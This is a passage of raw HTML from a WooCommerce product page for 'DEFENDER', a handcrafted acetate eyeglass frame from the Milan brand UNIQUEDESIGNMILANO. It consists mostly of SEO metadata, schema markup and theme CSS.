

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniquedesignmilano.com/product/defender/
body_size: 97750
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEFENDER - UNIQUEDESIGNMILANO</title>
	<link rel="canonical" href="https://uniquedesignmilano.com/product/defender/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEFENDER" />
	<meta property="og:description" content="12 mm polished acetate Custom hinges Anti reflective demo lens Case Semi Hard Lens Demo Handcrafted in Italy" />
	<meta property="og:url" content="https://uniquedesignmilano.com/product/defender/" />
	<meta property="og:site_name" content="UNIQUEDESIGNMILANO" />
	<meta property="article:modified_time" content="2025-09-17T09:19:40+00:00" />
	<meta property="og:image" content="https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uniquedesignmilano.com/product/defender/","url":"https://uniquedesignmilano.com/product/defender/","name":"DEFENDER - UNIQUEDESIGNMILANO","isPartOf":{"@id":"https://uniquedesignmilano.com/#website"},"primaryImageOfPage":{"@id":"https://uniquedesignmilano.com/product/defender/#primaryimage"},"image":{"@id":"https://uniquedesignmilano.com/product/defender/#primaryimage"},"thumbnailUrl":"https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg","datePublished":"2023-11-06T11:10:48+00:00","dateModified":"2025-09-17T09:19:40+00:00","breadcrumb":{"@id":"https://uniquedesignmilano.com/product/defender/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uniquedesignmilano.com/product/defender/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uniquedesignmilano.com/product/defender/#primaryimage","url":"https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg","contentUrl":"https://uniquedesignmilano.com/wp-content/uploads/2024/05/DEFENDER_C04_OPTICAL.jpg","width":2000,"height":2500},{"@type":"BreadcrumbList","@id":"https://uniquedesignmilano.com/product/defender/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uniquedesignmilano.com/"},{"@type":"ListItem","position":2,"name":"All products","item":"https://uniquedesignmilano.com/?page_id=544"},{"@type":"ListItem","position":3,"name":"DEFENDER"}]},{"@type":"WebSite","@id":"https://uniquedesignmilano.com/#website","url":"https://uniquedesignmilano.com/","name":"UNIQUEDESIGNMILANO","description":"Handcrafted eyewear, designed in Milan.","publisher":{"@id":"https://uniquedesignmilano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uniquedesignmilano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://uniquedesignmilano.com/#organization","name":"UNIQUEDESIGNMILANO","url":"https://uniquedesignmilano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uniquedesignmilano.com/#/schema/logo/image/","url":"https://uniquedesignmilano.com/wp-content/uploads/2024/06/PROPHILE-PHOTO-scaled.jpg","contentUrl":"https://uniquedesignmilano.com/wp-content/uploads/2024/06/PROPHILE-PHOTO-scaled.jpg","width":2560,"height":2560,"caption":"UNIQUEDESIGNMILANO"},"image":{"@id":"https://uniquedesignmilano.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/uniquedesignmilano/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UNIQUEDESIGNMILANO &raquo; Feed" href="https://uniquedesignmilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UNIQUEDESIGNMILANO &raquo; Comments Feed" href="https://uniquedesignmilano.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uniquedesignmilano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiquedesignmilano.com%2Fproduct%2Fdefender%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uniquedesignmilano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiquedesignmilano.com%2Fproduct%2Fdefender%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://uniquedesignmilano.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Archivo Condensed';
	font-weight: 600;
	src: url('https://multanihalwa.com/uniquedesignmilano/wp-content/uploads/2024/05/Archivo_Condensed-SemiBold.ttf') format('truetype');
}
@font-face {
	font-family: 'Archivo Condensed';
	font-weight: 300;
	src: url('https://multanihalwa.com/uniquedesignmilano/wp-content/uploads/2024/05/Archivo_Condensed-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Archivo Condensed';
	font-weight: 600;
	src: url('https://multanihalwa.com/uniquedesignmilano/wp-content/uploads/2024/05/Archivo_Condensed-SemiBold.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://uniquedesignmilano.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.13' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'DM Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:Archivo Condensed,Helvetica,Arial,sans-serif;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:36px;font-size:2.25rem;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;}h5,.entry-content h5{font-size:16px;font-size:1rem;line-height:1.2em;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main,.ast-page-builder-template .post-navigation {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:2.5em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-article-single img{box-shadow:0 0 30px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.15);}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:2.5em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:Archivo Condensed,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:Archivo Condensed,Helvetica,Arial,sans-serif;font-weight:inherit;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce 